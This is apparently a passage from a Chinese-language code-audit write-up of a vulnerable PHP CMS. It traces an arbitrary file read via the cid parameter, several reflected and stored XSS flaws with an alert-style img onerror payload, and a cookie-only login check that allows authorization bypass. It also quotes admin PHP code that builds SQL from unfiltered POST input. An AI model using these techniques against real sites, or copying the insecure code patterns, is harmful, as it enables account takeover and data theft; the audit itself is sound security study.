

3、任意文件读取



(1)files/downloads.php

一路回溯

# 依次回溯

fopen("$sourceFile", "rb");

|

$sourceFile = $fileadd;

|

$fileadd=$down['softadd'];

|

$down= mysql_fetch_array($result);

|

$result = mysql_query($query) or die('SQL语句有误:'.mysql_error());

|

$fileid=addslashes($_GET['cid']);

参数$sourceFile的值大概率是受cid(用户可控)影响的

softadd的值直接影响最后的$sourceFile

进入发布界面admin/?r=newsoft

然后前台下载?r=downloads

4、XSS



(1)seacmseditor/php/controller.php

在输出到浏览器的时候被htmlspecialchars转义成为了html实体

所以说这是一个误报





(2)files/contact.php反射XSS

addslashes()只过滤了'、"、\、NULL,仍然可以执行xss命令



(3)files/list.php反射XSS

与(2)同理

(4)files/contact.php存储XSS

提交表单信息,将写入的评论存入$content变量然后发送到sunbmit.php中进行处理,对name、mail、url都没有进行过滤





(5)admin/files/manageinfo.php存储XSS

<?php

require '../inc/checklogin.php';

require '../inc/conn.php';

$setopen='class="open"';

$query = "SELECT * FROM manage";

$resul = mysql_query($query) or die('SQL语句有误:'.mysql_error());

$manage = mysql_fetch_array($resul);

$save=$_POST['save'];

$user=$_POST['user'];

$name=$_POST['name'];

$password=$_POST['password'];

$password2=$_POST['password2'];

$img=$_POST['img'];

$mail=$_POST['mail'];

$qq=$_POST['qq'];

if ($save==1){

if ($user==""){

echo "<script>alert('抱歉,帐号不能为空。');history.back()</script>";

exit;

}

if ($name==""){

echo "<script>alert('抱歉,名称不能为空。');history.back()</script>";

exit;

}

if ($password<>$password2){

echo "<script>alert('抱歉,两次密码输入不一致!');history.back()</script>";

exit;

}

//处理图片上传

if(!empty($_FILES['images']['tmp_name'])){

$query = "SELECT * FROM imageset";

$result = mysql_query($query) or die('SQL语句有误:'.mysql_error());

$imageset = mysql_fetch_array($result);

include '../inc/up.class.php';

if (empty($HTTP_POST_FILES['images']['tmp_name']))//判断接收数据是否为空

{

$tmp = new FileUpload_Single;

$upload="../upload/touxiang";//图片上传的目录,这里是当前目录下的upload目录,可自已修改

$tmp -> accessPath =$upload;

if ( $tmp -> TODO() )

{

$filename=$tmp -> newFileName;//生成的文件名

$filename=$upload.'/'.$filename;

$imgsms="及图片";

}

}

}

if ($filename<>""){

$images="img='$filename',";

}

if ($password<>""){

$password=md5($password);

$password="password='$password',";

}

$query = "UPDATE manage SET

user='$user',

name='$name',

$password

$images

mail='$mail',

qq='$qq',

date=now()";

@mysql_query($query) or die('修改错误:'.mysql_error());

echo "<script>alert('亲爱的,资料".$imgsms."设置已成功更新!');location.href='?r=manageinfo'</script>";

exit;

}

?>

- 参数由POST直接得到,无任何过滤

- 并没有用htmlspecialchars()或htmlentities()函数过滤

payload: <img src=1 onerror=alert(/xss/)>



5、越权



(1)/inc/checklogin.php

只要有cookie就可以,没有对cookie做判断

修改cookie后

成功越权

结语

拿来练手是极好的,毕竟现在不会有这么多低级漏洞了

参考: